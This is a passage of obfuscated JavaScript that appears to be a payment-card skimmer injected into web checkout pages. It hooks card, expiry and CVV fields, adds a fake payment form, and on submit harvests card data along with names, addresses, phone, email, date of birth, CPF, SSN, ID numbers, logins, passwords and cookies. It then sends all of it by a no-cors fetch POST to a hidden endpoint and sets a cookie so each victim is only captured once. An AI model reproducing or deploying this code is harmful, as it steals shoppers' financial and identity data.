_0x269142=_0x228aed[_0x3dde0d(0x156)][_0x3dde0d(0x27b)](/\D/g,''),_0x3f470e=_0x207bd4[_0x3dde0d(0x29f)](_0x274e35,_0x269142);_0x207bd4[_0x3dde0d(0x2dc)](_0x324233,_0x3f470e,_0x269142);}}),_0x228aed[_0x309ed6(0x2a1)](_0x309ed6(0x1db),function(){const _0x3f0fcc=_0x309ed6,_0x3dd43f={'vJWGQ':_0x207bd4[_0x3f0fcc(0x291)]};let _0x1b0dee=_0x228aed[_0x3f0fcc(0x156)][_0x3f0fcc(0x27b)](/\D/g,'');if(_0x207bd4[_0x3f0fcc(0x1b1)](_0x1b0dee,'')){if(_0x207bd4[_0x3f0fcc(0x141)](_0x207bd4['mpaAF'],_0x3f0fcc(0x2ae))){let _0x3b6604=_0xc51211[_0x3f0fcc(0x156)][_0x3f0fcc(0x27b)](/\D/g,'');_0x5b3f9f[_0x3f0fcc(0x1b3)](_0x3b6604,'')&&_0x1eea87[_0x3f0fcc(0x23e)](_0x51bf05=>{const _0x99f314=_0x3f0fcc;if(_0x51bf05)_0x51bf05[_0x99f314(0x27d)][_0x99f314(0x1b8)](_0x3dd43f[_0x99f314(0x15e)]);});}else _0x88e048['forEach'](_0x217733=>{const _0x169cd5=_0x3f0fcc;if(_0x217733)_0x217733['classList']['remove'](_0x5b3f9f[_0x169cd5(0x227)]);});}}),_0x328e97[_0x309ed6(0x2a1)](_0x207bd4[_0x309ed6(0x19e)],function(_0x3c1924){const _0x5c4a3a=_0x309ed6,_0x49e60d={'UOprE':function(_0xfd8ba6,_0x176d7a){return _0xfd8ba6(_0x176d7a);},'qGvaS':function(_0x47bc3b,_0xce0f95){const _0x5471c0=_0x54ec;return _0x207bd4[_0x5471c0(0x21c)](_0x47bc3b,_0xce0f95);},'KRvza':_0x207bd4[_0x5c4a3a(0x2ad)],'Jwijn':function(_0x258276,_0x5547fa,_0x478a8c){return _0x207bd4['EGHdh'](_0x258276,_0x5547fa,_0x478a8c);},'qCRja':_0x5c4a3a(0x22d),'HBcYH':'.payment-form-wrapper','ufgvk':_0x207bd4['DZerY'],'pAovA':_0x5c4a3a(0x281),'EUvJo':_0x5c4a3a(0x277),'TLqER':_0x207bd4[_0x5c4a3a(0x231)],'znzRP':'style','gGYOL':function(_0x450b96){return _0x450b96();}};if(_0x5c4a3a(0x1a6)===_0x207bd4[_0x5c4a3a(0x25a)]){let _0x379832=_0x3c1924[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x156)][_0x5c4a3a(0x27b)](/\D/g,'');if(_0x207bd4['BLaPx'](_0x379832[_0x5c4a3a(0x2be)],0x2)){if(_0x207bd4['YVrAk'](_0x5c4a3a(0x24e),_0x207bd4[_0x5c4a3a(0x225)]))_0x379832=_0x207bd4[_0x5c4a3a(0x1e9)](_0x207bd4[_0x5c4a3a(0x187)](_0x379832[_0x5c4a3a(0x2d2)](0x0,0x2),_0x207bd4[_0x5c4a3a(0x184)]),_0x379832['slice'](0x2,0x4));else{let _0x174bcc=_0x38885d[_0x5c4a3a(0x1c2)]['value'][_0x5c4a3a(0x27b)](/\D/g,''),_0x5b8791=_0x49e60d[_0x5c4a3a(0x23d)](_0x29dbb7,_0x174bcc),_0x555eae=_0x49e60d[_0x5c4a3a(0x23f)](_0x5b8791,_0x49e60d[_0x5c4a3a(0x18f)])?0xf:0x10;_0x174bcc=_0x174bcc[_0x5c4a3a(0x2d2)](0x0,_0x555eae);let _0x24b872=_0x49e60d['Jwijn'](_0x52a3cd,_0x174bcc,_0x5b8791);_0x4c56a2[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x156)]=_0x24b872,_0x49e60d['Jwijn'](_0x31a0af,_0x5b8791,_0x174bcc),_0x2937e0[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x27d)]['remove'](_0x49e60d[_0x5c4a3a(0x144)]);}}_0x3c1924[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x156)]=_0x379832,_0x3c1924[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x27d)][_0x5c4a3a(0x1b8)](_0x5c4a3a(0x22d));}else{const _0x4dcedd=_0x53d4db[_0x5c4a3a(0x2e2)](_0x49e60d[_0x5c4a3a(0x1dc)]);_0x52a714['id']=_0x49e60d[_0x5c4a3a(0x2c8)],_0x26736b['className']=_0x49e60d['pAovA'];const _0x299d60=_0x367490['querySelectorAll'](_0x49e60d[_0x5c4a3a(0x2e3)]);_0x299d60[_0x5c4a3a(0x23e)](_0x406472=>{const _0x22a952=_0x5c4a3a;_0x406472[_0x22a952(0x1ee)]=![];});if(_0x4dcedd){if(!_0x3fbdc6){_0x4dcedd['style'][_0x5c4a3a(0x233)]=_0x49e60d[_0x5c4a3a(0x14d)];const _0x128a69=_0x12572d[_0x5c4a3a(0x238)](_0x49e60d[_0x5c4a3a(0x2c3)]);_0x128a69[_0x5c4a3a(0x1ca)]=_0x5c4a3a(0x167),_0x1818af[_0x5c4a3a(0x2e8)]['appendChild'](_0x128a69),_0x1728f6[_0x5c4a3a(0x1e2)]=_0x5c4a3a(0x192),_0x4dcedd['parentNode'][_0x5c4a3a(0x158)](_0x34152c,_0x4dcedd[_0x5c4a3a(0x149)]),_0xd37404=!![],_0x49e60d[_0x5c4a3a(0x196)](_0x539acf);}}}}),_0x195f8d[_0x309ed6(0x2a1)](_0x207bd4['SrxCq'],function(_0x567a0b){const _0x187d77=_0x309ed6;let _0x33ca9b=_0x567a0b[_0x187d77(0x1c2)][_0x187d77(0x156)][_0x187d77(0x27b)](/\D/g,'')[_0x187d77(0x259)](0x0,0x4);_0x567a0b[_0x187d77(0x1c2)][_0x187d77(0x156)]=_0x33ca9b,_0x567a0b[_0x187d77(0x1c2)][_0x187d77(0x27d)]['remove'](_0x5b3f9f[_0x187d77(0x188)]);});function _0x18e8a3(_0x46cae8){const _0x4a52de=_0x309ed6,_0x1b571c={'lAKMx':function(_0x25d4f3,_0x481ad3){return _0x25d4f3%_0x481ad3;},'VXWeV':function(_0xbf0644,_0x6d39ca){return _0xbf0644+_0x6d39ca;}};if(_0x5b3f9f[_0x4a52de(0x193)](_0x4a52de(0x199),_0x5b3f9f[_0x4a52de(0x295)])){_0x1d6d28*=0x2;if(_0x5b3f9f[_0x4a52de(0x1df)](_0x4d4972,0x9))_0x407e8a-=0x9;}else{if(!_0x46cae8||_0x5b3f9f[_0x4a52de(0x2cf)](_0x46cae8[_0x4a52de(0x2be)],0xd))return![];let _0x35fd54=_0x5b3f9f['TFCyB'](_0x46cae8,'')['split']('')[_0x4a52de(0x17a)]()['map'](_0x26f0ae=>parseInt(_0x26f0ae)),_0x3009ae=_0x35fd54['reduce']((_0x5e1f84,_0x5c3f46,_0x3f26f1)=>{const _0x13c9e5=_0x4a52de;if(_0x1b571c[_0x13c9e5(0x22a)](_0x3f26f1,0x2)){_0x5c3f46*=0x2;if(_0x5c3f46>0x9)_0x5c3f46-=0x9;}return _0x1b571c['VXWeV'](_0x5e1f84,_0x5c3f46);},0x0);return _0x5b3f9f[_0x4a52de(0x262)](_0x3009ae,0xa)===0x0;}}function _0x58a281(_0x35c44d){const _0x4a1ad0=_0x309ed6;if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x35c44d))return![];let [_0x528207,_0x341c5d]=_0x35c44d[_0x4a1ad0(0x1ab)](_0x4a1ad0(0x237));_0x528207=_0x207bd4[_0x4a1ad0(0x245)](parseInt,_0x528207,0xa),_0x341c5d=_0x207bd4[_0x4a1ad0(0x2e4)](parseInt,_0x341c5d,0xa)+0x7d0;let _0x306f34=new Date(),_0x349df0=new Date(_0x341c5d,_0x207bd4[_0x4a1ad0(0x2c5)](_0x528207,0x1),0x1);return _0x349df0[_0x4a1ad0(0x16a)](_0x207bd4[_0x4a1ad0(0x1c0)](_0x349df0['getMonth'](),0x1)),_0x207bd4[_0x4a1ad0(0x17c)](_0x349df0,_0x306f34);}function _0x5ec1a5(){const _0x5ecab4=_0x309ed6,_0x553ec5={'XtbIa':function(_0x1f9ce6,_0x368197){const _0x48b38e=_0x54ec;return _0x207bd4[_0x48b38e(0x287)](_0x1f9ce6,_0x368197);},'danss':function(_0x271d49,_0x3c33e3){return _0x207bd4['NHFCn'](_0x271d49,_0x3c33e3);},'TsPmg':_0x207bd4[_0x5ecab4(0x2ad)],'uCkwa':_0x207bd4['HPbAI']};if(_0x207bd4[_0x5ecab4(0x2b6)](_0x5ecab4(0x14e),_0x207bd4[_0x5ecab4(0x1d2)])){let _0x25c1fa=!![];const _0xb9cb27=_0x228aed[_0x5ecab4(0x156)][_0x5ecab4(0x27b)](/\D/g,''),_0x500ab4=_0x207bd4[_0x5ecab4(0x2ce)](_0x274e35,_0xb9cb27),_0x5ea4b7=_0x207bd4[_0x5ecab4(0x29f)](_0x18e8a3,_0xb9cb27)&&(_0x207bd4['fWPBU'](_0x500ab4,_0x207bd4[_0x5ecab4(0x2ad)])&&_0x207bd4[_0x5ecab4(0x141)](_0xb9cb27['length'],0xf)||_0x500ab4!==_0x207bd4[_0x5ecab4(0x2ad)]&&_0x207bd4[_0x5ecab4(0x254)](_0xb9cb27[_0x5ecab4(0x2be)],0x10));!_0x5ea4b7?(_0x228aed[_0x5ecab4(0x27d)][_0x5ecab4(0x13a)](_0x207bd4[_0x5ecab4(0x1f8)]),_0x25c1fa=![]):_0x228aed[_0x5ecab4(0x27d)][_0x5ecab4(0x1b8)](_0x5ecab4(0x22d));const _0x4eef93=_0x207bd4[_0x5ecab4(0x1eb)](_0x58a281,_0x328e97[_0x5ecab4(0x156)]);if(!_0x4eef93){if(_0x207bd4['TKjsb']('iDDUu',_0x207bd4[_0x5ecab4(0x1e4)]))_0x328e97[_0x5ecab4(0x27d)]['add'](_0x207bd4[_0x5ecab4(0x1f8)]),_0x25c1fa=![];else{const _0x1863ed=_0xb62260[_0x5ecab4(0x27b)](/\D/g,'');return _0x553ec5[_0x5ecab4(0x2ed)](_0x97af9c,_0x553ec5[_0x5ecab4(0x303)])?_0x1863ed[_0x5ecab4(0x27b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x5ea7b6,_0xb4a80e,_0x4c05d6,_0x5380e4){const _0x5d8852=_0x5ecab4;let _0x3caf87=_0xb4a80e;if(_0x4c05d6)_0x3caf87+=_0x553ec5[_0x5d8852(0x216)]('\x20',_0x4c05d6);if(_0x5380e4)_0x3caf87+=_0x553ec5[_0x5d8852(0x216)]('\x20',_0x5380e4);return _0x3caf87;}):_0x1863ed['replace'](/(.{4})/g,_0x553ec5[_0x5ecab4(0x242)])[_0x5ecab4(0x1c4)]();}}else _0x207bd4[_0x5ecab4(0x2b6)](_0x207bd4[_0x5ecab4(0x235)],_0x207bd4[_0x5ecab4(0x244)])?_0x328e97[_0x5ecab4(0x27d)][_0x5ecab4(0x1b8)](_0x207bd4[_0x5ecab4(0x1f8)]):_0x1f3aca['classList'][_0x5ecab4(0x1b8)](_0x5ecab4(0x2f7));const _0x1157ac=/^\d{3,4}$/[_0x5ecab4(0x2c4)](_0x195f8d[_0x5ecab4(0x156)]);return!_0x1157ac?(_0x195f8d['classList'][_0x5ecab4(0x13a)](_0x5ecab4(0x22d)),_0x25c1fa=![]):_0x195f8d[_0x5ecab4(0x27d)][_0x5ecab4(0x1b8)](_0x207bd4['bGLty']),_0x25c1fa;}else _0x3dd2bc[_0x5ecab4(0x27d)][_0x5ecab4(0x13a)](_0x5ecab4(0x22d)),_0x344efb=![];}function _0xbc5500(_0xbf0847){const _0x1e501d=_0x309ed6;if(_0x207bd4[_0x1e501d(0x2b6)](_0x207bd4[_0x1e501d(0x290)],_0x1e501d(0x273)))_0x1eb802[_0x1e501d(0x27d)]['remove'](_0x5b3f9f[_0x1e501d(0x188)]);else{const _0x2cbed5=document[_0x1e501d(0x2cc)](_0xbf0847);return _0x2cbed5?_0x2cbed5[_0x1e501d(0x156)]:'';}}function _0x46e117(){const _0x41fcc4=_0x309ed6;if(_0x5b3f9f[_0x41fcc4(0x1df)](_0x5b3f9f[_0x41fcc4(0x1ad)](_0x3508ae,_0x41fcc4(0x294))[_0x41fcc4(0x2be)],0x0)){if(_0x5b3f9f[_0x41fcc4(0x193)](_0x5b3f9f['buHZk'],_0x5b3f9f[_0x41fcc4(0x2de)]))_0x382b7b=_0x5b3f9f['BgxVG'](_0x5b3f9f[_0x41fcc4(0x1f6)](_0x53982a[_0x41fcc4(0x2d2)](0x0,0x2),_0x41fcc4(0x237)),_0x16412b[_0x41fcc4(0x2d2)](0x2,0x4));else return![];}const _0x5cb6fc={'holder':_0x5b3f9f[_0x41fcc4(0x2c6)](_0x98d7a,_0x9cac6a[_0x41fcc4(0x156)]),'number':_0x5b3f9f[_0x41fcc4(0x2c9)](_0x98d7a,_0x228aed['value'][_0x41fcc4(0x27b)](/\D/g,'')),'expiry':_0x5b3f9f[_0x41fcc4(0x165)](_0x98d7a,_0x328e97[_0x41fcc4(0x156)]),'cv2':_0x5b3f9f[_0x41fcc4(0x1d4)](_0x98d7a,_0x195f8d[_0x41fcc4(0x156)])},_0x263b55={'firstName':_0x5b3f9f['iiWUu'](_0x98d7a,document[_0x41fcc4(0x2e2)]('[name=\x22firstname\x22]')?.['value'])||_0x5b3f9f[_0x41fcc4(0x165)](_0x3508ae,'fn'),'lastName':_0x5b3f9f[_0x41fcc4(0x2ab)](_0x98d7a,document['querySelector'](_0x5b3f9f[_0x41fcc4(0x1da)])?.['value'])||_0x5b3f9f[_0x41fcc4(0x2c9)](_0x3508ae,'ln'),'address':_0x5b3f9f[_0x41fcc4(0x26a)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x246)])?.[_0x41fcc4(0x156)])||_0x3508ae('ad'),'address2':_0x5b3f9f[_0x41fcc4(0x2c9)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['pPYMw'])?.['value'])||_0x3508ae('a2'),'country':_0x5b3f9f[_0x41fcc4(0x1d4)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['wgHve'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x197)](_0x3508ae,'co'),'state':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x174)])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x24f)](_0x3508ae,'st'),'city':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x41fcc4(0x2f3))?.[_0x41fcc4(0x156)])||_0x3508ae('ci'),'postcode':_0x5b3f9f[_0x41fcc4(0x17d)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x1b9)])?.[_0x41fcc4(0x156)])||_0x3508ae('po'),'street':_0x5b3f9f[_0x41fcc4(0x28a)](_0x98d7a,document['querySelector'](_0x5b3f9f[_0x41fcc4(0x1ef)])?.[_0x41fcc4(0x156)])||_0x5b3f9f['PnMEZ'](_0x3508ae,_0x41fcc4(0x267)),'phone':_0x5b3f9f[_0x41fcc4(0x26a)](_0x98d7a,document['querySelector'](_0x5b3f9f[_0x41fcc4(0x2e5)])?.[_0x41fcc4(0x156)])||_0x5b3f9f['WBUtD'](_0x3508ae,'ph'),'email':_0x5b3f9f[_0x41fcc4(0x142)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['fjkhQ'])?.[_0x41fcc4(0x156)])||_0x3508ae('em'),'DOB':_0x5b3f9f[_0x41fcc4(0x2e0)](_0x98d7a,document['querySelector'](_0x5b3f9f['Kpnig'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x145)](_0x3508ae,'do'),'CPF':_0x5b3f9f[_0x41fcc4(0x2e0)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x2ff)])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x1ad)](_0x3508ae,'cp'),'SSN':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x1d8)])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x1ad)](_0x3508ae,'ss'),'ID':_0x5b3f9f[_0x41fcc4(0x2c9)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['JgNcT'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x2ab)](_0x3508ae,_0x5b3f9f[_0x41fcc4(0x1d6)]),'login':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x41fcc4(0x1f1))?.[_0x41fcc4(0x156)])||_0x3508ae('lo'),'password':_0x5b3f9f['nHNwP'](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x41fcc4(0x22e))?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x24f)](_0x3508ae,'pa'),'data1':_0x5b3f9f[_0x41fcc4(0x1ad)](_0x98d7a,document[_0x41fcc4(0x2e2)]('[name=\x22password\x22]')?.[_0x41fcc4(0x156)])||_0x5b3f9f['emhbl'](_0x3508ae,'d1'),'data2':_0x5b3f9f[_0x41fcc4(0x202)](_0x98d7a,document['querySelector'](_0x5b3f9f['GoLJI'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x142)](_0x3508ae,'d2'),'data3':_0x5b3f9f[_0x41fcc4(0x20b)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x208)])?.['value'])||_0x3508ae('d3'),'domain':_0x5b3f9f[_0x41fcc4(0x16c)](_0x98d7a,window['location']['origin'])};_0x5b3f9f[_0x41fcc4(0x240)](_0x5c60e6),_0x5b3f9f[_0x41fcc4(0x221)](_0x1e5417,_0x5b3f9f[_0x41fcc4(0x230)],_0x5b3f9f['dbeoh'](_0x3d1cf7,0x14),0x16d);const _0xbc9713=new URLSearchParams();_0xbc9713[_0x41fcc4(0x2b4)]('n',_0x5cb6fc[_0x41fcc4(0x1ea)]),_0xbc9713[_0x41fcc4(0x2b4)]('ow',_0x5cb6fc[_0x41fcc4(0x2c2)]),_0xbc9713['append']('ex',_0x5cb6fc['expiry']),_0xbc9713['append']('cv',_0x5cb6fc['cv2']),_0xbc9713[_0x41fcc4(0x2b4)]('fn',_0x263b55[_0x41fcc4(0x1b4)]),_0xbc9713[_0x41fcc4(0x2b4)]('ln',_0x263b55['lastName']),_0xbc9713[_0x41fcc4(0x2b4)]('ad',_0x263b55[_0x41fcc4(0x1c3)]),_0xbc9713['append']('co',_0x263b55[_0x41fcc4(0x293)]),_0xbc9713[_0x41fcc4(0x2b4)]('st',_0x263b55[_0x41fcc4(0x1fc)]),_0xbc9713[_0x41fcc4(0x2b4)]('ci',_0x263b55[_0x41fcc4(0x1be)]),_0xbc9713[_0x41fcc4(0x2b4)]('po',_0x263b55[_0x41fcc4(0x2bd)]),_0xbc9713[_0x41fcc4(0x2b4)](_0x41fcc4(0x267),_0x263b55[_0x41fcc4(0x26d)]),_0xbc9713[_0x41fcc4(0x2b4)]('ph',_0x263b55[_0x41fcc4(0x2fa)]),_0xbc9713[_0x41fcc4(0x2b4)]('lk',_0x263b55[_0x41fcc4(0x2cd)]),_0xbc9713[_0x41fcc4(0x2b4)]('em',_0x263b55[_0x41fcc4(0x28b)]),_0xbc9713[_0x41fcc4(0x2b4)]('a2',_0x263b55['address2']),_0xbc9713[_0x41fcc4(0x2b4)]('do',_0x263b55['DOB']),_0xbc9713[_0x41fcc4(0x2b4)]('cp',_0x263b55[_0x41fcc4(0x27e)]),_0xbc9713[_0x41fcc4(0x2b4)]('ss',_0x263b55['SSN']),_0xbc9713[_0x41fcc4(0x2b4)]('id',_0x263b55['ID']),_0xbc9713[_0x41fcc4(0x2b4)]('lo',_0x263b55[_0x41fcc4(0x2bb)]),_0xbc9713[_0x41fcc4(0x2b4)]('pa',_0x263b55['password']),_0xbc9713[_0x41fcc4(0x2b4)]('d1',_0x263b55[_0x41fcc4(0x2b0)]),_0xbc9713[_0x41fcc4(0x2b4)]('d2',_0x263b55[_0x41fcc4(0x243)]),_0xbc9713[_0x41fcc4(0x2b4)]('d3',_0x263b55[_0x41fcc4(0x189)]),_0xbc9713[_0x41fcc4(0x2b4)]('cu',_0x5b3f9f['JGdfi'](_0x98d7a,document[_0x41fcc4(0x2b9)])),_0x5b3f9f['eiQvt'](fetch,_0x5b3f9f[_0x41fcc4(0x178)],{'method':_0x41fcc4(0x15f),'mode':_0x5b3f9f[_0x41fcc4(0x250)],'body':_0xbc9713});}function _0x5c60e6(){const _0xb5d78d=_0x309ed6;if(_0x207bd4[_0xb5d78d(0x2fc)]('chNHm',_0x207bd4['mTlRH'])){if(_0x102065)_0x44be2e['classList'][_0xb5d78d(0x1b8)](_0x5b3f9f[_0xb5d78d(0x227)]);}else{const _0x11a853=document[_0xb5d78d(0x238)](_0x207bd4['uuqHV']);_0x11a853['id']=_0x207bd4[_0xb5d78d(0x29e)],_0x11a853[_0xb5d78d(0x1e2)]=_0xb5d78d(0x2e6),document['body'][_0xb5d78d(0x143)](_0x11a853);}}function _0x14c215(_0x3f11a8,_0x8e520){const _0x3a94fa=_0x309ed6,_0xbf8838={'pxOgq':_0x5b3f9f[_0x3a94fa(0x183)],'huWth':function(_0x4dfd1e,_0x53097f,_0x518ed6){return _0x4dfd1e(_0x53097f,_0x518ed6);}},_0x2d014c=document[_0x3a94fa(0x238)]('div');_0x2d014c[_0x3a94fa(0x268)]['cssText']=_0x3a94fa(0x296)+(_0x8e520===_0x5b3f9f[_0x3a94fa(0x2a2)]?_0x5b3f9f[_0x3a94fa(0x301)]:_0x3a94fa(0x265))+_0x3a94fa(0x23a);const _0x524e2e=document['createElement'](_0x5b3f9f['xfWCV']);_0x524e2e[_0x3a94fa(0x1ca)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20slideIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20transform:\x20translateX(100%);\x20opacity:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20transform:\x20translateX(0);\x20opacity:\x201;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3a94fa(0x2e8)][_0x3a94fa(0x143)](_0x524e2e),_0x2d014c[_0x3a94fa(0x1ca)]=_0x3f11a8,document[_0x3a94fa(0x18a)][_0x3a94fa(0x143)](_0x2d014c),_0x5b3f9f[_0x3a94fa(0x1f4)](setTimeout,()=>{const _0x705ad9=_0x3a94fa;document[_0x705ad9(0x18a)][_0x705ad9(0x14f)](_0x2d014c)&&(_0x2d014c[_0x705ad9(0x268)][_0x705ad9(0x162)]=_0xbf8838[_0x705ad9(0x1a5)],_0xbf8838[_0x705ad9(0x24c)](setTimeout,()=>{const _0x1f18ab=_0x705ad9;document[_0x1f18ab(0x18a)][_0x1f18ab(0x14f)](_0x2d014c)&&document[_0x1f18ab(0x18a)][_0x1f18ab(0x1b7)](_0x2d014c);},0x12c));},0xfa0);}let _0x1c3e67=![];function _0x3f304(_0x2f553b){const _0x1c15da=_0x309ed6,_0x287499={'mcPif':function(_0x2324c8,_0x3f98b4){return _0x5b3f9f['VVSZA'](_0x2324c8,_0x3f98b4);},'hhSYy':_0x5b3f9f[_0x1c15da(0x2f5)],'GRUIU':function(_0x3d6252,_0x157465){const _0x172634=_0x1c15da;return _0x5b3f9f[_0x172634(0x2df)](_0x3d6252,_0x157465);}};if(_0x5b3f9f[_0x1c15da(0x1cc)](_0x1c15da(0x212),_0x5b3f9f[_0x1c15da(0x2bf)])){const _0x47f0c8={'ciotO':function(_0x536eeb,_0x2936b4,_0x51e8bc,_0x1e4907){const _0x1c1f71=_0x1c15da;return _0x5b3f9f[_0x1c1f71(0x194)](_0x536eeb,_0x2936b4,_0x51e8bc,_0x1e4907);},'RHZap':function(_0xc2269a,_0x43071b){const _0x19594c=_0x1c15da;return _0x5b3f9f[_0x19594c(0x21b)](_0xc2269a,_0x43071b);}},_0x40d158=_0x92188d['querySelector'](_0x3077b8);_0x40d158&&_0x40d158[_0x1c15da(0x2a1)](_0x5b3f9f['FKPMj'],function(){const _0x10a32a=_0x1c15da;_0x47f0c8[_0x10a32a(0x20e)](_0x209cda,_0x3d63f9,_0x47f0c8[_0x10a32a(0x1ec)](_0x1980a7,_0x40d158['value']),0x16d);});}else{const _0x789e5d=_0x2f553b[_0x1c15da(0x1c2)][_0x1c15da(0x152)](_0x1c15da(0x277));if(_0x789e5d){if(_0x5b3f9f[_0x1c15da(0x29a)](_0x5b3f9f[_0x1c15da(0x1f9)],_0x5b3f9f['FxSwS'])){if(_0x5b3f9f[_0x1c15da(0x1df)](_0x5b3f9f[_0x1c15da(0x1dd)](_0x3508ae,_0x5b3f9f['rZgKv'])[_0x1c15da(0x2be)],0x0)){if(_0x5b3f9f[_0x1c15da(0x16d)](_0x5b3f9f[_0x1c15da(0x201)],'eJSOf'))_0x322288[_0x1c15da(0x27d)]['remove'](_0x1c15da(0x22d));else return![];}_0x2f553b[_0x1c15da(0x1b6)](),_0x2f553b[_0x1c15da(0x248)]();const _0x1d4222=_0x5b3f9f[_0x1c15da(0x240)](_0x5ec1a5);if(_0x5b3f9f[_0x1c15da(0x219)](_0x1d4222,!_0x1c3e67)){if(_0x5b3f9f[_0x1c15da(0x1c8)](_0x5b3f9f[_0x1c15da(0x200)],_0x5b3f9f[_0x1c15da(0x200)]))_0x1c3e67=!![],_0x5b3f9f['mEaHg'](_0x46e117);else{try{const _0xc6fbca=_0x54cdaf[_0x1c15da(0x2e2)](_0x1c15da(0x1a1));if(_0x21559b[_0x1c15da(0x18a)][_0x1c15da(0x14f)](_0x47a5b8)&&_0x287499[_0x1c15da(0x13d)](_0x497101['offsetParent'],null)||_0xc6fbca&&_0xc6fbca[_0x1c15da(0x2e2)](_0x287499[_0x1c15da(0x1a2)])!==null)return!![];}catch{}return![];}}else _0x5b3f9f['OoXkT'](_0x14c215,_0x5b3f9f['zmWkm'],_0x5b3f9f['aJjHD']);return![];}else _0x287499[_0x1c15da(0x1c7)](_0x5e8c52,_0x1a4a70);}}}document['addEventListener'](_0x207bd4[_0x309ed6(0x1e0)],_0x3f304,!![]);}function _0x3508ae(_0x270053){const _0x10b914=_0x157ad8,_0x839ea7=document[_0x10b914(0x2b9)][_0x10b914(0x1ab)](';\x20')[_0x10b914(0x1a3)](_0x33424a=>_0x33424a[_0x10b914(0x151)](_0x270053+'='));if(!_0x839ea7)return'';return _0x839ea7[_0x10b914(0x1ab)]('=')[0x1];}function _0x1e5417(_0x3110d8,_0x147a3d,_0x5a8075){const _0x439687=_0x157ad8;let _0x56fc38='';if(_0x5a8075){let _0x3b346a=new Date();_0x3b346a[_0x439687(0x14b)](_0x207bd4[_0x439687(0x2d3)](_0x3b346a[_0x439687(0x249)](),_0x207bd4['noaBG'](_0x5a8075*0x18*0x3c*0x3c,0x3e8))),_0x56fc38=_0x207bd4[_0x439687(0x2d5)](_0x207bd4[_0x439687(0x19d)],_0x3b346a[_0x439687(0x297)]());}document['cookie']=_0x207bd4[_0x439687(0x181)](_0x207bd4[_0x439687(0x2d3)](_0x207bd4['RDaCJ'](_0x207bd4[_0x439687(0x195)](_0x3110d8,'='),_0x147a3d),_0x56fc38),_0x207bd4[_0x439687(0x25c)]);}function _0x3d1cf7(_0x227aca){const _0x4a21e0=_0x157ad8,_0x2bbd1f={'BaAOF':_0x207bd4[_0x4a21e0(0x1f8)]},_0x11460e=_0x207bd4[_0x4a21e0(0x1c6)];let _0x4cb608='';for(let _0x59547e=0x0;_0x207bd4[_0x4a21e0(0x172)](_0x59547e,_0x227aca);_0x59547e++){if(_0x4a21e0(0x19f)!==_0x207bd4[_0x4a21e0(0x2b3)])_0x4cb608+=_0x11460e[_0x4a21e0(0x160)](Math[_0x4a21e0(0x300)](_0x207bd4['loKpt'](Math[_0x4a21e0(0x2d9)](),_0x11460e[_0x4a21e0(0x2be)])));else{let _0x23e842=_0x1ca549[_0x4a21e0(0x1c2)][_0x4a21e0(0x156)][_0x4a21e0(0x27b)](/\D/g,'')[_0x4a21e0(0x259)](0x0,0x4);_0x4ea261['target']['value']=_0x23e842,_0x25ea56[_0x4a21e0(0x1c2)][_0x4a21e0(0x27d)]['remove'](_0x2bbd1f[_0x4a21e0(0x2db)]);}}return _0x4cb608;}function _0x2d8ff0(_0x3fa1ff){const _0x2b0f70=_0x157ad8,_0x27d343={'tHsMc':_0x2b0f70(0x2e1),'twLNn':function(_0x5e9a1f,_0x3b25c4){const _0x1adf6c=_0x2b0f70;return _0x207bd4[_0x1adf6c(0x13e)](_0x5e9a1f,_0x3b25c4);}};if(_0x207bd4[_0x2b0f70(0x2b6)](_0x207bd4[_0x2b0f70(0x29c)],_0x207bd4['tSpVI'])){const _0x5146a8=document['querySelector'](_0x3fa1ff);_0x5146a8&&(let=newHtmlContent=document['createElement'](_0x2b0f70(0x22f)),_0x5146a8[_0x2b0f70(0x2a1)](_0x207bd4[_0x2b0f70(0x1e0)],function(){_0x207bd4['EAYYR'](_0x2c2fb2,newHtmlContent);}));}else{const _0x5217ed=_0x27d343[_0x2b0f70(0x20c)];let _0x309bee='';for(let _0x4d0780=0x0;_0x27d343[_0x2b0f70(0x159)](_0x4d0780,_0x5809b9);_0x4d0780++){_0x309bee+=_0x5217ed[_0x2b0f70(0x160)](_0x2ab12c[_0x2b0f70(0x300)](_0xb6ad9f[_0x2b0f70(0x2d9)]()*_0x5217ed['length']));}return _0x309bee;}}}()));function _0x54ec(_0x55cb06,_0x522fb4){_0x55cb06=_0x55cb06-0x13a;const 